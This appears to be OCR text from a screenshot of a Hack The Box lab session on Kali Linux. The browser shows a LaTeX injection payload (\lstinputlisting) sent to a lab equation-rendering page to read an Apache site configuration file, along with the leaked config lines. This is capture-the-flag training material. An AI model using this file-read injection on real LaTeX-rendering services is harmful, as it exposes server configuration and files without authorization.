 10.10.14.79
16:01
equation.php (PNG Image, 2042 × 6092 pixels) — Mozilla Firefox
Hack The Box :: Hack The
equation.php (PNG Image, 20
Management in a large pr
latex listings librar - Goog
stats.topology.htb/
New Tab
latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fapache2%2Fsites-enabled%2F000-default.conf}%24&submit=
ABP
S
5
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
eLearnSecurity | Exams
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header t
# match this virtual host. For the default virtual host (this file) t
# value is not decisive as it is used as a last resort host regardles
# However, you must set it for any further virtual host explicitly.
ServerName dev.topology.htb
zanidd
ServerAdmin vdaisley@topology.htb
DocumentRoot /var/www/dev
# Available loglevels: trace8, ..., trace1, debu
# error, crit, alert, emerg.
# It is also possible to configure the loglevel
# modules, e.g.
#LogLevel info ssl:warn
#ErrorLog ${APACHE_LOG_DIR}/dev_error.log
#CustomLog ${APACHE_LOG_DIR}/dev_access.log com